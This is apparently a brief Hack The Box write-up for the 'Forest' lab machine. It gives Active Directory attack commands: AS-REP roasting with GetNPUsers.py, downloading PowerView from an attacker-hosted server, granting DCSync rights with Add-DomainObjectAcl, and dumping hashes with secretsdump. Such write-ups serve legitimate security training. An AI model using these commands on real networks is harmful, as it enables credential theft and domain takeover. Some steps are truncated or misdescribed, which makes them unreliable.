https://app.hackthebox.com/machines/Forest

Enumeration

Nmap

SMB



RPC
Let’s do a test for discovering a user that does not require a pre-Authentication

Create a user list with the found users.
Start up kerbrute

The user accounts that are enabled with no pre-Authentication, it’s vulnerable to AS-REP Roasting attack.
Use the Impackt GetNPUsers.py from here.
Run the python script to dump out the hash.
./GetNPUsers.py htb.local/svc-alfresco -no-pass -dc-ip 10.10.10.161

Use John to crack the hash.

Use evil-winrm to gain access.


First flag is found.
Use the bloodhound python script to collect JSON data for the Bloodhound app


Load the data to Bloodhound and look at svs-alfresco data
The node belongs to the account operators group.
Download the Powerspoilt dev module from github and start a python server to transfer the PowerView script to the windows box.
powershell Invoke-WebRequest -Uri http://10.10.14.23:80/PowerView.ps1 -OutFile PowerView.ps1Input the following commands

$pass = convertto-securestring 'password' -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential ('HTB\persecure', $pass)
Add-DomainObjectAcl -Credential $cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity persecure -
Use secretsdump.py to get the hashes.
Crack the hash with crackmapexec

Use psexec.py to gain a shell.

Root flag is found.